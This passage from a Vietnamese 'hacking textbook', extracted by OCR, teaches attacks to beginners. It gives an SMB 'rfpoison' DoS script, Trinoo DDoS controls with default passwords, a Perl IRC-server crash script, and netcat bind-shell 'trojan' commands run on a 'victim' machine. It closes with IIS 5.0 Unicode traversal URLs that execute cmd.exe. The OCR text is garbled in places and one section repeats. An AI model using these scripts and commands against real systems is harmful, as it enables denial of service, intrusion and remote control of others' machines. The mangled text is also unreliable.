đồng loạt ra lệnh cho các DDoS servers này tiến hành tấn công DDoS đến hệ thống nạn nhân. h . ) DRDoS ( The Distributed Reflection Denial of Service Attack ) :

 $\Delta$  Đây có lẽ là kiểu tấn công lợi hại nhất và làm boot máy tính của đối phương nhanh gọn nhất . Cách làm

thì cũng tương tự như DDos nhưng thay vì tấn công bằng nhiều máy tính thì ngườI tấn công chỉ cần dùng

một máy tấn công thông qua các server lớn trên thế giới. Vẫn với phương pháp giả mao địa chỉ IP của

victim, kể tấn công sẽ gởi các gói tin đến các server manh nhất, nhanh nhất và có đường truyền rông

nhất như Yahoo .v.v..., các server này sẽ phản hồi các gói tin đó đến địa chỉ của victim . Việc cùng một

lúc nhận được nhiều gói tin thông qua các server lớn này sẽ nhanh chóng làm nghẽn đường truyền của

Sựu tầm bởi Huỳnh Mai Anh Kiết – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

# Trang 30

Giáo trình hack

máy tính nạn nhân và làm crash, reboot máy tính đó. Cách tấn công này lợi hại ở chỗ chỉ cần một máy có

kết nối Internet đơn giản với đường truyền bình thường cũng có thể đánh bất được hệ thống có đường

truyền tốt nhất thế giớI nếu như ta không kịp ngăn chặn. Trang Web HVA của chúng ta cũng bi DoS vừa

rồi bởi cách tấn công này đấy.

40.) Kỹ thuật DoS Web bằng Python :

 $K \tilde{y}$  thuật này chỉ có thể sử dụng duy nhất trên WinNT, và bạn cần phải có thời gian thì máy tính của nan nhân mới bị down được. Bạn hãy download Pyphon tại http://www.python.org/ để sử dụng. B an hãy save đo an mã sau lên file rfpoison.py. CODE import string import struct from socket import \* import sys def  $a2b(s)$ : bytes = map(lambda x: string.atoi(x, 16), string.split(s))  $data = string.join(map(chr, bytes), \)$ return data def b2a(s): bytes = map(lambda x:  $\%$ .2x $\%$  x, map(ord, s)) return string.join(bytes, ` `) # Yêu cầu tập hợp NBSS nbss\_session = a2b(`````` 81 00 00 48 20 43 4b 46 44 45 4e 45 43 46 44 45 46 46 43 46 47 45 46 46 43 43 41 43 41 43 41 43 41 43 41 43 41 00 20 45 48 45 42 46 45 45 46 45 4c 45 46 45 46 46 41 45 46 46 43 43 41 43 41 43 41 43 41 43 41 41 41 00 00 00 00 00 ``````) # Tao SMB  $crud = ($  $#$  Yêu cầu SMBnegprot ````` ff 53 4d 42 72 00 00 00 00 08 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 f4 01 00 00 01 00 00 81 00 02 50 43 20 4e 45 54 57 4f 52 4b 20 50 52 4f 47 52 41 4d 20 31 2e 30 00 02 4d 49 43 52 4f 53 4f 46 54 20 4e 45 54 57 4f 52 4b 53 20 31 2e 30 33 00 02 4d 49 43 52 4f 53 4f 46 54 20 4e 45 54 57 4f 52 4b

53 20 33 2e 30 00 02 4c 41 4e 4d 41 4e 31 2e 30 00 02 4c 4d 31 2e 32 58 30 30 32 00 02 53 61 6d

 $\cdots$ 

# SMBtrans Request ``````

```
ff 53 4d 42 25 00
00 00 00 08 01 00 00 00 00 00 00 00 00 00 00 00
00 00 00 08 f4 01 00 08 01 00 10 00 00 58 00 00
00 58 00 00 00 00 00 00 00 00 00 00 00 00 00 4c
00 58 00 4c 00 02 00 26 00 00 08 61 00 5c 50 49
50 45 5c 00 00 00 05 00 00 03 10 00 00 00 58 00
Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com
Website: www.a2trungvuong.net – www.a2trungvuong.somee.com
Trang 32
Giáo trình hack
00 00 02 00 00 00 48 00 00 00 00 00 0f 00 01 00
00 00 0d 00 00 00 00 00 00 00 0d 00 00 00 5c 00
5c 00 2a 00 53 00 4d 00 42 00 53 00 45 00 52 00
56 00 45 00 52 00 00 00 00 00 01 00 00 00 01 00
00 00 00 00 00 00 ff ff ff ff 00 00 00 00
``````
\mathcal{L}crud = map(a2b, crud)def smb send(sock, data, type=0, flags=0):d = struct.pack('IBBH', type, flags, len(data))#print `send:`, b2a(d+data)
sock.send(d+data)
def smb_recv(sock):
s =sock.recv(4)
assert(len(s) == 4)type, flags, length = struct.unpack(\text{BBH}, \text{s})
data = sock.recv(length)assert(len(data) == length)#print `recv:`, b2a(s+data)
return type, flags, data
def nbss_send(sock, data):
sock.send(data)
def nbss_recv(sock):
s =sock.recv(4)
assert(len(s) == 4)return s
def main(host, port=139):
s = socket(AF_INET, SOCK_STREAM)
s.connect(host, port)
nbss_send(s, nbss_session)
nbss_recv(s)
for msg in crud[1]:
smb_send(s, msg)
smb\_recv(s)smb\_send(s, crud[-1]) # no response to this
s.close()
if \_name__ == \_main__:
print `Sending poison...`,
main(sys.argv[1])
```
print `done.`

Để có thể làm down được server của đối phương ban cần phải có thời gian DoS, nếu không có điều kiên

chờ đợi tốt nhất bạn không nên sử dụng cách này . Nhưng "vọc" thử cho biết thì được đúng không ?

## 41.) Tấn công DDoS thông qua Trinoo:

\_ Bạn đa biết DDoS attack là gì rồi phải không ? Một cuộc tấn công DDoS bằng Trinoo được thực hiện bởi

một kết nối của Hacker Trinoo Master và chỉ dẫn cho Master để phát động một cuộc tấn công DDoS đến

một hay nhiều mục tiêu. Trinoo Master sẽ liên lạc với những Deadmons đưa những địa chỉ được dẫn đến

để tấn công một hay nhiều mục tiêu trong khoảng thời gian xác đỉnh.

Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

## Trang 33

Giáo trình hack

 $\sim$  Cả Master và Deamon đều được bảo vệ bằng Passwd . chỉ khi chúng ta biết passwd thì mới có thể điều

khiển được chúng, điều này không có gì khó khăn nếu chúng ta là chủ nhân thực sự của chúng  $.$  Những

passwd này thường được mã hoá và ban có thể thiết lập khi biên dịch Trinoo từ Source ----- > Binnary. Khi

được chay, Deadmons sẽ hiện ra một dấu nhắc và chờ passwd nhập vào, nếu passwd nhập sai nó sẽ tư

động thoát còn nếu passwd được nhập đúng thì nó sẽ tư động chay trên nền của hệ thống. attacker\$ telnet 10.0.0.1 27665

Trying 10.0.0.1

Connected to 10.0.0.1

Escape character is  $\wedge$ ].

kwijibo

Connection closed by foreign host.  $\leq$  = Ban da nhâp sai

attacker\$ telnet 10.0.0.1 27665

Trying 10.0.0.1

Connected to 10.0.0.1

Escape character is `^]`.

betaalmostdone

trinoo v1.07d2+f3+c..[rpm8d/cb4Sx/]

trinoo  $\geq$  =  $\neq$  ban đa vào được hề thống trinoo

 $\angle$  Đây là vài passwd mặc định :

"l44adsl": pass của trinoo daemon .

``gorave``: passwd của trinoo master server khi startup.

``betaalmostdone``: passwd điều khiển từ xa chung cho trinoo master.

``killme``: passwd trinoo master điều khiển lênh ``mdie``.

\_ Đây là một số lệnh dùng để điều khiển Master Server:

**CODE** 

die Shutdown. quit Log off.

mtimer N Đặ ờ ể ấ ớ t th I gian đ t n công DoS , v I N nhân giá trị từ  $1 - > 1999$  giây. dos IP T n c ấ ế ộ ị ỉ ị ông đ n m t đ a ch IP xác đ nh . mdie pass Vô hi u ho ệ ấ ả ế ư á t t c các Broadcast , n u nh passwd chính xác . Một lệnh được gửi tới (`d1e l44adsl`) Broadcast để Shutdown chúng . Một passwd riêng bi**ế**t sẽ được đặt cho mục này mping G i m t l nh ping t i (``png l44adsl``) c¸c ử ộ ệ ớ Broadcast. mdos Send nhi u l ề ế ênh DOS (``xyz l44adsl 123:ip1:ip2``) đ n các Broadcast. info Hi n th th ể ị ề ông tin v Trinoo . msize Đặ ướ ệ ữ t kích th c đ m cho nh ng gói tin được send đi trong suốt thời gian DoS. nslookup hostX ác đị ế ị ủ nh tên thi t b c a Host mà Master Trinoo đang chay. Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com Trang 34 Giáo trình hack usebackup Chuy n t I c ể ớ ư ác file Broadcast sao l u được tao bởi lênh "killdead". bcast Li t k ệ ấ ả ê danh sách t t c các Broadcast có thể khai thác . help [cmd] Đư ệ a ra danh sách các l nh . mstop Ng ng l i c ừ ạ ố ấ ác cu c t n công DOS . Dây là một số lệnh dùng để điều khiển Trinoo Deadmons: CODE aaa pass IP T n c ấ ế ị ỉ ị ử ông đ n đ a ch IP đa xác đ nh . G I gói tin UDP (0-65534) đến cổng của UDP của địa chỉ IP đa xác định trong một khoảng thời gian xác định được mắc đỉnh là 120s hay từ 1--  $>$  1999 s. bbb pass N Đặ ờ ớ ạ ộ ấ t th I gian gi i h n cho các cu c t n công DOS . Shi pass G i chu i "\*HELLO\*" t i d ử ỗ ớ ánh sách Master Server đa được biên dich trong chượng trình trên cổng 31335/UDP. png pass Send chu i "Pong" t I Master Server ph ỗ ớ át hành các lệnh điều khiển trên cổng 31335/UDP. die pass Shutdown Trinoo.

rsz N Là kích th c c a b ướ ủ ộ ệ ượ đ m đ c dùng để tấn công . nó được tính bằng byte . xyz pass 123:ip1:ip3 t n c ấ ề ụ ông DOS nhi u m c tiêu cùng lúc . Những hiểu biết cơ bản nhất để trở thành Hacker - Phần 7 42.) Kỹ thuật ấn công DoS vào WircSrv Irc Server v5.07 : WircSrv IRC là một Server IRC thông dụng trên Internet ,nó sẽ bị Crash nếu như bị các Hacker gửi một Packet lớn hơn giá tri (65000 ký tư) cho phép đến Port 6667. Ban có thể thực hiện việc này bằng cách Telnet đến WircSrv trên Port 6667: Nếu ban dùng Unix: [hellme@die-communitech.net\$ telnet irc.example.com 6667 Trying example.com... Connected to example.com. Escape character is  $\wedge$ ]. [buffer] Windows cũng tương tư: telnet irc.example.com 6667 Lưu ý: [buffer] là Packet dữ liệu tương đương với 65000 ký tự. Tuy nhiên, chúng ta sẽ crash nó rất đơn giản bằng đoan mã sau ( Các ban hãy nhìn vào đoan mã và tự mình giải mã những câu lênh trong đó, đó cũng là một trong những cách tập luyên cho sư phần xa của các hacker khi h<sub>0</sub> nghiên cứu . Nào , chúng ta hãy phân tích nó một cách căn bản ): Code: Sựu tầm bởi Huỳnh Mai Anh Kiết – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com Trang 35 Giáo trình hack #!/usr/bin/perl  $\neq$  =  $\equiv$  Đoan mã này cho ta biết là dùng cho các lênh trong perl use Getopt::Std; use Socket; getopts(`s:`, \%args); if(!defined(\$args{s})){&usage;} my(\$serv,\$port,\$foo,\$number,\$data,\$buf,\$in\_addr,\$pa ddr,\$proto);  $$foo = ``A``; # Dây$  là NOP  $$number = ``65000''$ ; # Đây là tất cả số NOP  $\delta$ data .=  $\delta$ foo x  $\delta$ number; # kết quả của  $\delta$ foo times  $\delta$ number  $\text{Serv} = \text{Sargs}\{s\};$ # lệnh điều khiển server từ xa  $\text{Spot} = 6667$ ; # lênh điều khiển cổng từ xa, nó được mặc định là 6667  $$buf = `§data`;$  $\sin \phi = (gethostbyname(Sserv))[4]$ Nh**ữ**ng hiểu biết cơ bản nhất để trở thành Hacker - Phần 7 42.) Kỹ thuật ấn công DoS vào WircSrv Irc Server v5.07 : WircSrv IRC là một Server IRC thông dung trên Internet ,nó sẽ bi Crash nếu như bi các Hacker gửi môt Packet lớn hơn giá trị  $(65000 \text{ ký tự})$  cho phép đến Port 6667. Bạn có thể thực hiện việc này bằng cách Telnet đến WircSrv trên Port 6667:

Nếu ban dùng Unix: [hellme@die-communitech.net\$ telnet irc.example.com 6667 Trying example.com... Connected to example.com. Escape character is `^]`. [buffer] Windows cũng tương tự: telnet irc.example.com 6667 Lưu ý: [buffer] là Packet dữ liêu tương đương với  $65000$  ký tư. Tuy nhiên, chúng ta sẽ crash nó rất đơn giản bằng đoạn mã sau (Các bạn hãy nhìn vào đoạn mã và tự mình giải mã những câu lênh trong đó, đó cũng là một trong những cách tấp luyền cho sư phần xa của các hacker khi h<sub>0</sub> nghiên cứu . Nào , chúng ta hãy phân tích nó một cách căn bản ): Code: #!/usr/bin/perl  $\neq$  = Đoạn mã này cho ta biết là dùng cho các lệnh trong perl use Getopt::Std; use Socket; getopts(`s:`, \%args); if(!defined(\$args{s})){&usage;} Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com Trang 36 Giáo trình hack my(\$serv,\$port,\$foo,\$number,\$data,\$buf,\$in\_addr,\$pa ddr,\$proto);  $$foo = ``A``; # Dây$  là NOP  $$number = ``65000''$ ; # Đây là tất cả số NOP  $\delta$ data .=  $\delta$ foo x  $\delta$ number; # kết quả của  $\delta$ foo times  $\delta$ number  $s = \frac{s}{s}$   $s$ ; # lênh điều khiển server từ xa  $\text{Sort} = 6667$ ; # lênh điều khiển cổng từ xa, nó được mặc định là 6667  $$buf = ``\$data$ ";  $\sin \phi = (gethostbyname(\$serv))[4]$ Nh**ữ**ng hiểu biết cơ bản nhất để trở thành Hacker - Phần 8 47.) Các công c**u** cần thiết để hack Web : Đối với các hacker chuyên nghiệp thì họ sẽ không cần sử dụng những công cụ này mà họ sẽ  $tr$  trư $\tilde{c}$  tiếp setup phiên bản mà trang Web nạn nhân sử dụng trên máy của mình để test lỗi . Nhưng đối với các ban mới "vào nghề" thì những công cu này rất cần thiết , hãy sử dung chúng một vài lần ban sẽ biết cách phối hợp chúng để việc tìm ra lỗi trên các trang Web nạn nhân được nhanh chóng nhất . Sau đây là một số công cu ban cần phải có trên máy "làm ăn" của mình : Công cụ thứ 1 : Một cái proxy dùng để che dấu IP và vượt tường lửa khi cần ( Cách tạo 1 cái Proxy tôi đa bày ở phần 7, các bạn hãy xem lại nhé). Công cụ thứ 2 : Bạn cần có 1 shell account, cái này thực sự quan trọng đối với bạn . Một shell account tốt

là 1 shell account cho phép ban chay các chương trình chính như nslookup, host, dig, ping, traceroute,

telnet, ssh, ftp,...và shell account đó cần phải cài chương trình GCC (rất quan trong trong việc d ch

(compile) các exploit được viết bằng C) như MinGW, Cygwin và các dev tools khác.

Shell account gần giống với DOS shell,nh ưng nó có nhiều câu lênh và chức năng hơn DOS. Thông thường

khi ban cài Unix thì ban sẽ có 1 shell account, nếu ban không cài Unix thì ban nên đăng ký trên  $m$ ang 1

shell account free hoặc nếu có ai đó cài Unix và thiết lập cho bạn 1 shell account thì bạn có thể log vào

telnet (Start -- > Run -- > gõ Telnet) để dùng shell account đó. Sau đây là 1 số địa chỉ ban có thể đăng ký

free shell account :

http://www.freedomshell.com/

http://www.cyberspace.org/shell.ht ml

http://www.ultrashell.net/

Công cu thứ 3 : NMAP là Công cu quét cực nhanh và manh. Có thể quét trên mang diên rông và đặc biệt

tốt đối với mạng đơn lẻ. NMAP giúp bạn xem những dịch vụ nào đang chạy trên server (services / ports :

webserver, ftpserver, pop3,...),server đang dùng hệ điều hành gì, loại tường lửa mà server sử dung,...và

rất nhiều tính năng khác.Nói chung NMAP hỗ trơ hầu hết các kỹ thuật quét như : ICMP (ping aweep),IP

protocol, Null scan, TCP SYN (half open),... NMAP được đánh giá là công cu hàng đầu của các Hacker

cũng như các nhà quản trị mạng trên thế giới.

Moi thông tin về NMAP ban tham khảo tai http://www.insecure.org/.

Công cu thứ 4 : Stealth HTTP Security Scanner là công cu quét lỗi bảo mất tuyết vời trên Win32. Nó có thể

quét được hơn 13000 lỗi bảo mật và nhận diện được 5000 exploits khác.

Công cu thứ 5 : IntelliTamper là công cu hiển thi cấu trúc của một Website gồm những thư muc và file

nào, nó có thể liệt kê được cả thư muc và file có set password. Rất tiên cho việc Hack Website vì trước khi

bạn Hack một Website thì bạn phải nắm một số thông tin của Admin và Website đó.

Công cu thứ 6 : Netcat là công cu đọc và ghi dữ liêu qua mang thông qua giao thức TCP hoặc UDP. Ban có

thể dùng Netcat 1 cách trực tiếp hoặc sử dụng chương trình script khác để điều khiển Netcat. Netcat được

coi như 1 exploitation tool do nó có thể tạo được liên kết giữa bạn và server cho việc đọc và ghi dữ liêu

Sựu tầm bởi Huỳnh Mai Anh Kiết – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

## Trang 37

Giáo trình hack

( tất nhiên là khi Netcat đa được cài trên 1 server bị lỗI). Mọi thông tin về Netcat bạn có thể  $than$  khảo

### tai http://www.l0pht.com/.

Công cu thứ 7 : Active Perl là công cu đọc các file Perl đuôi \*.pl vì các exploit thường được viết bằng Perl.

Nó còn được sử dụng để thi hành các lênh thông qua các file  $*$ .pl.

Công cụ thứ 8 : Linux là hệ điều hành hầu hết các hacker đều sử dụng.

Công cu thứ 9 : L0pht##### là công cu số một để ##### Password của Windows NT/2000.

Cách Download tôi đa bày rồi nên không nói ở đây, các bạn khi Download nhớ chú ý đến các phiên bản

của chúng, phiên bản nào có số lớn nhất thì các ban hãy Down về mà sài vì nó sẽ có thêm một số tính

năng mà các phiên bản trước chưa có . Nếu down về mà các ban không biết sử dụng thì tìm lai các bài

viết cũ có hướng dẫn bên Box "Đồ nghề". Nếu vẫn không thấy thì cứ post bài hỏi, các bạn bên đó sẽ trả

lời cho ban.

### 48.) Hướng dẫn sử dung Netcat :

a.) Gi**ới thiệu** : Netcat là một công cụ không thể thiếu được nếu bạn muốn hack một website nào đó vì

nó rất mạnh và tiện dụng. Do đó bạn cần biết một chút về Netcat.

### **b**. ) Biên dịch :

\_ Đối với bản Netcat cho Linux, bạn phải biên dịch nó trước khi sử dụng.

 $h$ - hiều chỉnh file netcat.c bằng vi: vi netcat.c

+ tìm dòng res\_init(); trong main() và thêm vào trước 2 dấu ``/`: // res\_init();

 $+$  thêm 2 dòng sau vào phần #define (nằm ở đầu file):

#define GAPING\_SECURITY\_HOLE

#define TELNET

- biên dich: make linux

 $-$  chay thử: ./nc  $-h$ 

- nếu ban muốn chạy Netcat bằng nc thay cho ./nc, ban chỉ cần hiệu chỉnh lại biến môi trường PATH trong

file ~/.bashrc, thêm vào ``:.``

PATH=/sbin:/usr/sbin:...:.

Bản Netcat cho Win không cần phải compile vì đa có sẵn file nhị phân nc.exe. Chỉ vậy giải nén và chay là

xong.

c . ) Các tùy chon của Netcat :

Netcat chay ở chế đô dòng lênh. Ban chay nc -h để biết các tham số:

CODE

 $C: \leq n \in \mathbb{R}$ 

connect to somewhere: nc [-options] hostname port [ports] ...

listen for inbound: nc -l -p port [options] [hostname] [port]

options:

-d ----------- tách Netcat khỏi cửa sổ lệnh hay là console, Netcat sẽ chạy ở chế độ steath(không hiến thi

trên thanh Taskbar)

-e prog  $-$ -- thi hành chương trình prog, thường dùng trong chế đô lắng nghe

 $-h$  ----------- goi hướng dẫn

-i secs ----- trì hoãn secs mili giây trước khi gởi một dòng dữ liệu đi

-1 ------------ đặt Netcat vào chế đô lắng nghe để chờ các kết nối đến

-L ------------ buộc Netcat ``cố`` lắng nghe. Nó sẽ lắng nghe trở lại sau mỗi khi ngắt một kết nối.

-n ------------ chỉ dùng địa chỉ IP ở dạng số, chẳng hạn như 192.168.16.7, Netcat sẽ không thẩm vấn DNS

-o ----------- file ghi nhật kí vào file

-p port  $---$  chỉ định cổng port

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

Trang 38

Giáo trình hack

-r yêu cầu Netcat ch On cổng ngẫu nhiên(random)

-s addr ----- giả mao địa chỉ IP nguồn là addr

-t  $\frac{1}{2}$  +  $\frac{1}{2}$  +  $\$ telnet

daemon(telnetd), telnetd thường yêu cầu trình telnet client của bạn gởi đến các thông tin phụ như biến

môi trường TERM, USER. Nếu ban sử dung netcat với tùy chon -t để telnet, netcat sẽ không  $g\ddot{q}$  các thông

tin này đến telnetd.

 $-u$  ------------ dùng UDP(m $\tilde{a}c$  dinh netcat dùng TCP)

-v ------------- hiển thị chi tiết các thông tin về kết nối hiện tại.

-vv ---------- sẽ hiển thị thông tin chi tiết hơn nữa.

-w secs ---- đặt thời gian timeout cho mỗi kết nối là secs mili giây

 $-z$  ------------- chế đồ zero I/O, thường được sử dung khi scan port

Netcat hổ trợ phạm vi cho số hiệu cổng. Cú pháp là cổng1-cổng2. Ví dụ: 1-8080 nghĩa là 1,2,3,..,8080

 $d.$ ) Tìm hiểu Netcat qua các VD :

 $\angle$  Chộp banner của web server :

Ví dụ: nc đến 172.16.84.2, cổng 80

**CODE** 

 $C:\rangle$  > nc 172.16.84.2 80

HEAD / HTTP/1.0 (tại đây bạn gõ Enter  $2 \hat{\text{lan}}$ )

HTTP/1.1 200 OK

Date: Sat, 05 Feb 2000 20:51:37 GMT

Server: Apache-AdvancedExtranetServer/1.3.19 (Linux-Mandrake/3mdk) mod\_ssl/2.8.2

OpenSSL/0.9.6 PHP/4.0.4pl1

Connection: close

Content-Type: text/html

Để biết thông tin chi tiết về kết nối, ban có thể dùng –v ( -vv sẽ

cho biết các thông tin chi tiết hơn nữa)

 $C:\rangle$  > nc -vv 172.16.84.1 80

**CODE** 

172.16.84.1: inverse host lookup failed: h\_errno 11004: NO\_DATA

(UNKNOWN) [172.16.84.1] 80 (?) open

HEAD / HTTP/1.0

HTTP/1.1 200 OK

Date: Fri, 04 Feb 2000 14:46:43 GMT

Server: Apache/1.3.20 (Win32)

Last-Modified: Thu, 03 Feb 2000 20:54:02 GMT ETag:  $\degree$ 0-cec-3899eaea $\degree$ Accept-Ranges: bytes Content-Length: 3308 Connection: close Content-Type: text/html Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com Trang 39 Giáo trình hack sent 17, rcvd 245: NOTSOCK Nếu muốn ghi nhật kí, hãy dùng -o . Ví du: nc -vv -o nhat ki.log 172.16.84.2 80 xem file nhat\_ki.log xem thử nó đa ghi những gì nhé : **CODE** < 00000000 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d # HTTP/1.1 200 OK. < 00000010 0a 44 61 74 65 3a 20 46 72 69 2c 20 30 34 20 46 # .Date: Fri, 04 F < 00000020 65 62 20 32 30 30 30 20 31 34 3a 35 30 3a 35 34 # eb 2000 14:50:54 < 00000030 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 41 70 # GMT..Server: Ap < 00000040 61 63 68 65 2f 31 2e 33 2e 32 30 20 28 57 69 6e # ache/1.3.20 (Win  $< 00000050$  33 32 29 0d 0a 4c 61 73 74 2d 4d 6f 64 69 66 69 # 32)..Last-Modifi < 00000060 65 64 3a 20 54 68 75 2c 20 30 33 20 46 65 62 20 # ed: Thu, 03 Feb < 00000070 32 30 30 30 20 32 30 3a 35 34 3a 30 32 20 47 4d # 2000 20:54:02 GM  $<$  00000080 54 0d 0a 45 54 61 67 3a 20 22 30 2d 63 65 63 2d # T. ETag: ``0-cec-< 00000090 33 38 39 39 65 61 65 61 22 0d 0a 41 63 63 65 70 # 3899eaea``..Accep  $< 000000a0$  74 2d 52 61 6e 67 65 73 3a 20 62 79 74 65 73 0d # t-Ranges: bytes.  $< 0000000$  0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a # .Content-Length: < 000000c0 20 33 33 30 38 0d 0a 43 6f 6e 6e 65 63 74 69 6f # 3308..Connectio < 000000d0 6e 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e # n: close..Conten  $< 000000e0$  74 2d 54 79 70 65 3a 20 74 65 78 74 2f 68 74 6d # t-Type: text/htm  $< 00000000$  6c 0d 0a 0d 0a # 1....  $d\tilde{a}u$  < nghĩa là server gởi đến netcat  $d\tilde{a}u$  > nghĩa là netcat gởi đến server Quét cổng : Bạn hãy chạy netcat với tùy chọn –z . Nhưng để quét cổng nhanh hơn, bạn hãy dùng -n vì netcat sẽ không  $c$ ần thấm vấn DNS. Ví du để scan các cổng TCP(1 - > 500) của host 172.16.106.1 CODE  $\left[ \frac{dt}{\omega} \right]$  vicki  $\frac{1}{\omega}$  nc -nvv -z 172.16.106.1 1-500 (UNKNOWN) [172.16.106.1] 443 (?) open (UNKNOWN) [172.16.106.1] 139 (?) open (UNKNOWN) [172.16.106.1] 111 (?) open (UNKNOWN) [172.16.106.1] 80 (?) open (UNKNOWN) [172.16.106.1] 23 (?) open nếu bạn cần scan các cổng UDP, dùng -u CODE  $\left[ \frac{dt}{\omega} \right]$  vicki /  $\left| \right|$  nc -u -nvv -z 172.16.106.1 1-500 (UNKNOWN) [172.16.106.1] 1025 (?) open (UNKNOWN) [172.16.106.1] 1024 (?) open

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com Trang 40 Giáo trình hack (UNKNOWN) [172.16.106.1] 138 (?) open (UNKNOWN) [172.16.106.1] 137 (?) open (UNKNOWN) [172.16.106.1] 123 (?) open (UNKNOWN) [172.16.106.1] 111 (?) open  $B$ iến Netcat thành một trojan : Trên máy tính của nan nhân, ban khởi đồng netcat vào chế đồ lắng nghe, dùng tùy ch on –l  $($  listen  $)$  và -p port để xác định số hiệu cổng cần lắng nghe, -e để yêu cầu netcat thi hành 1 chương trình khi có 1 kết nối đến, thường là shell lệnh cmd.exe ( đối với NT) hoặc /bin/sh(đối với Unix). Ví dụ: **CODE**  $E:\rangle$  > nc -nvv -l -p 8080 -e cmd.exe listening on [any] 8080 ... connect to [172.16.84.1] from (UNKNOWN) [172.16.84.1] 3159 sent 0, rcvd 0: unknown socket error Trên máy tính dùng để tấn công, bạn chỉ việc dùng netcat nối đến máy nạn nhân trên cổng đa định, chẳng  $han<sub>n</sub>$   $8080$ CODE  $C$ :\ > nc -nvv 172.16.84.2 8080 (UNKNOWN) [172.16.84.2] 8080 (?) open Microsoft Windows 2000 [Version 5.00.2195] (C) Copyright 1985-1999 Microsoft Corp.  $E:\ \> \text{cd}$  test cd test  $E$ :\test > dir /w dir /w Volume in drive E has no label. Volume Serial Number is B465-452F Directory of E:\test [.] [..] head.log NETUSERS.EXE NetView.exe ntcrash.zip password.txt pwdump.exe 6 File(s) 262,499 bytes 2 Dir(s) 191,488,000 bytes free  $C$ :\test > exit exit sent 20, rcvd 450: NOTSOCK Như các ban đa thấy, ta có thể làm những gì trên máy của nan nhân rồi, chỉ cần một số lênh cơ bản, ta đa chiếm được máy tính của đối phương, các bạn hãy xem tiếp nhé : **CODE**  $E:\rangle$  > nc -nvv -L -p 8080 -e cmd.exe listening on [any] 8080 ...? ?

Riêng đối với Netcat cho Win, bạn có thể lắng nghe ngay trên cổng đang lắng nghe. Chỉ cần chỉ định địa

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

Trang 41

Giáo trình hack

chỉ nguồn là  $-s$  của chỉ ip của máy này  $>$ . Ví du:

**CODE** 

netstat -a

...

TCP nan\_nhan:domain nan\_nhan:0 LISTENING  $\lt$ - cổng 53 đang lắng nghe ...

E:\ > nc -nvv -L -e cmd.exe -s 172.16.84.1 -p 53 - > lắng nghe ngay trên cổng 53 listening on [172.16.84.1] 53 ...

connect to [172.16.84.1] from (UNKNOWN) [172.16.84.1] 3163?

#### ?

Trên Windows NT, để đặt Netcat ở chế độ lắng nghe, không cần phải có quyền Administrator, chỉ cần login

vào với 1 username bình thường khởi đông Netcat là xong.

Chú ý: ban không thể chay netcat với ... -u -e cmd.exe... hoặc ...-u -e /bin/sh... vì netcat sẽ không làm

việc đúng. Nếu ban muốn có một UDP shell trên Unix, hãy dùng udpshell thay cho netcat. ( Dựa theo bài viết của huynh Vicky )

### 49.) Kỹ thu**ấ**t hack IIS server 5.0 :

 $\perp$  IIS server với các phiên bản từ trước đến phiên bản 5.0 đều có lỗi để ta có thể khai thác, do bây giờ

hầu hết m0i người đều dùng IIS server 5.0 nên lỗi ở các phiên bản trước tôi không đề cấp đến . Bây giờ

tôi sẽ bày các ban cách hack thông qua công cu activeperl và IE, các ban có thể vẫn dung cho các trang

Web ở VN vì chúng bị lỗi này rất nhiều. Ta hãy bắt đầu nhé.

Trước hết các ban hãy download activeperl và Unicode.pl.

\_ Sử dụng telnet để xác định trang Web ta tấn công có sử dụng IIS server 5.0 hay không : CODE

telnet < tên trang Web > 80

GET HEAD / HTTP/1.0

Nếu nó không báo cho ta biết mục tiêu đang sử dụng chương trình gì thì các ban hãy thay đổi  $\tilde{\text{cong}} 80$ 

 $b\tilde{\theta}$ ng các cổng khác như 8080, 81, 8000, 8001 .v.v...

\_ Sau khi đa xác định được mục tiêu các bạn vào DOS gõ :

CODE

perl unicode.pl

Host: (gõ địa chỉ server mà các ban muốn hack)

Port: 80 (hoặc 8080, 81, 8000, 8001 tuỳ theo cổng mà ta đa telnet trước đó).

\_ Các bạn sẽ thấy bảng liệt kê lỗi ( đa được lập trình trong Unicode.pl ) như sau :

**CODE** 

[1] /scripts/..%c0%af../winnt/system32/cmd.exe?/c+

[2]/scripts..%c1%9c../winnt/system32/cmd.exe?/c+

[3] /scripts/..%c1%pc../winnt/system32/cmd.exe?/c+

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

## Trang 42

### Giáo trình hack

[4]/scripts/..%c0%9v../winnt/system32/cmd.exe?/c+

[5] /scripts/..%c0%qf../winnt/system32/cmd.exe?/c+

[6] /scripts/..%c1%8s../winnt/system32/cmd.exe?/c+

[7] /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+

[8] /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+

[9] /scripts/..%c1%af../winnt/system32/cmd.exe?/c+

[10] /scripts/..%e0%80%af../winnt/system32/cmd.exe?/c+

[11]/scripts/..%f0%80%80%af../winnt/system32/cmd.ex e?/c+

